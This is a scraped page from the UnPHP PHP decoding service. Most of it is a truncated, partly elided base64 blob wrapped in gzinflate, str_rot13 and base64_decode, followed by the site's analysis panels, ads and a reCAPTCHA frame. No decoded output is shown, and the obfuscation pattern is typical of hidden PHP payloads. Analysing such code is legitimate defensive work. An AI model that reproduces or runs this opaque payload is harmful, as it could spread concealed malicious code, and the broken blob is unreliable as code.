ndCXotzhcQdXkZ6/FeiQxy16kxWlFQlUMSpxmNKxCbVlErJ5uLQubl4vDM9qGn+VUQQg57Vrjjd/tOHxjL3M4PAYrU6iOpPYHRwSnCDiOCAdM4LB0fJEuCjDNOKI9JM4oOnOaD9eF+u4D6Hke4JLcV/u+iOSTgkpOamqWTRBOOMiBJRHKdDEoI2qDtJ3Vwdc2GPWdaBhIW0mV/paRjyy5tDWl2Olq2xFcOe2LfoKDsAifxVYMoYUbYErYG90qDIUsF1Y3QBhWwPZ5APEzW5/MDIw5jzpYEzdHu6Xpr/MX1IlV2M4inIk2LNv0WGwKpV6if6byd/wuBcvVCO6DGAOAE6wa6Tg4B9OmKKCl//acYoi6/NewJjuzo1UjWFazRK4PGAexolccKHOVjHpWRNNu0dolmey+3ubpvM7ZSotVgtkKMqtZ8sWsDl2GOIz367aAIbRTK3w17SqfgxOxd+OR8D9xTaxYxA5NoOr40P/N33zLsp+0SD1+r8vT+/WVN/WVkYXh/2BEqPrfqRrqgjsHEUzqfTMARhjuBDakL2k3dn4YxsacCnnmIkyl833HMXjMzGgHPVRXTFh0awIF7zQxDOXa5QD4+7uyxwKReaQejId0LgGQbWXvLndCiwT5j6cuk8dJEua9VK0WtVOqOSb/[base64]/nSZGLM4Ti4zFVn/trJC1FMGRQq6Y9NzhnHIlfqVXTIgw2z5J90PTsGtsjG56JYwrhZsM30Go0x9+rnoQtISELUAOEA9YWlr78DiKLKbKyf23DB9MAUqaF8mk4fJJibeCw/[base64]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[base64]/axfPttpYMDcQVgZX4JxHvUCPmztx0NSgFQWj4XAnH+eBLRayus5/[base64]/TvuTmEaQoWo5uut0IoRL1GFcicsOF53J4nHTrSEioI+msLTp/xHY1Aga/vr7EWdVvQSXWZIgCg40m26wI6IXGx+AmKKhLzX2yKWXepejwp4vFpqPhb+nk0PKnb/[base64]/es0LSRtKmpeODDxizBmEHkAy/JoQI1qj2UfSXqBiHNJoJoHgTXChz55O08zSMt2VcTeVvK0wr2dwd5Kec5lA4CeYcMELZPiWe8qDY3DwufiN40gVIdMTL4+aZEvNVXHNpnyULnESFIdAiVTe54QvQZsbBjSoGBQfxibRtyUQiaHkQGZEVUJ2lyA3yPRvG+lduXoU4k4IXZRHFioSX3mdylA56/m7MoS7wJ6KqJhupyIWt24a3XwsP7NKk2O+Hb8myuYRtBsQXvHZZz5h4y8cWqBe0LrLrAKoAtvtL9E94SSGPPe9eb9FN5oK2/SOSD0s+x3tZCaf5QP7imuVNA4+DhXLanlh0FLR5F67jqr9U5qGqmnPJNYqpRQOYmWMN88rAv5tEgy/zJejnFvMc02dtSXgpXEe3mW0wFeOctChpAfir31bb69n5aep4IZ2pm4bPM1H5PB2CkIh4nj8hIZizmACYla7nhPM4qrZuTKaOn19ZYXuYPoI6USUGdyvVQhfB16IlQ1SNM04n78IUhUFmi0/NI7I0/nIZCT3IqjKKdr9DZsXohv+OUXW2qw72FTcO4QmcHn9D6wwDoZQO1ox45z6wgYWVSjvIvHiQS3kys2vGg/6zRRXoNEIffzshgC1zAEqJMeBcpPWGFZ5Bp96t/JnZvRnKvaDN3FTWlxWeCedNhSskSGsULB86cQMEBaEF6alC1DnfoeYuJnu6HpJedfk9++dNZ+sUHD5/WcPJT7r/FSsE6iJ7gdQF0xBBGW/CmUHaxHjnQLYzphRjBwp7NBc/P+i5AYSFUVxWBjuCmU8I09f7scz9wLcrZQrVaClklM3FqDF+w+VSUYZDju8vd3Ft3kXdapZ1HONnrJ5fP5tuFvlaEXG/tor/XNYfhUbP9POOI6Mh9rXrRWpneej+y5DtYwDvu5vAg93At3HPJSn96xmF/UxHG7xYqeefIWd2ySE57VsSS0Hb3EXYi9CvXY81oPp2zkB3DI25ntNagn6eip/rjTmHA7Kj6vTwgQ7LEXGXXzvJqbPAv2xX558FKR3JGlrEoJ+2UFm+ccjZh9C6r90tj9kEq7lCOFgNeaTh94n53jX7tMyPQRujXV1wWrXG/K7PN2U43FEcoAE71w+cPTAu3FPwTAcCv93+Ig1CPcJ70tnRI8Efsrkg18D29DsjWKsLKleD5TwjMD6H/kB2RhWIGCSXZ5d5/WfK6DaNWePGkBoJXELMFMGgLeiGDp6bT2A797xXqRuzUhWTorAMPunnYLZwwhygt6xELUPtH5iiiBnXgkItBXX0LPWkygKNxpUCStZWb2HchnphFLKNxf&#x27;))));</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>gzinflate</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>str_rot13</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							a0daaffdce3582a84846ed755ef8b604
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							59 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="iN8vbDdL3CZHD8QzHWtUme8wKqj0geS1mCKpWiwC974seXHkFUZQCauNRaxPJceX">

<script>
var functions = ["base64_decode", "str_rot13", "gzinflate"];
var md5 = "a0daaffdce3582a84846ed755ef8b604";
var original_length = 10222;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gq1v6Ggs06xmTvYqaEoWqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968364747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>